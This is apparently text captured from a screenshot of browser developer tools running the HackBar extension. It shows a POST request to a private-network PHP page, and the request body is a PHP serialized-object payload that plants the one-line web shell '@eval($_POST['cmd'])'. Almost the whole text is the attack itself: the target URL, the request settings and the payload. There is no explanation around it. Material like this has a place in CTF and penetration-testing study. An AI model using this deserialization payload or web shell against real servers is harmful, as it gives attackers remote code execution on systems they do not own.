 O:7:"chybeta":1:{s:4:"test";s:29:"";}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.53.1.234:8801/common/cacf.php#
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
name=O:7:"chybeta":1:{s:4:"test";s:29:"<?php @eval($_POST['cmd']);?>";}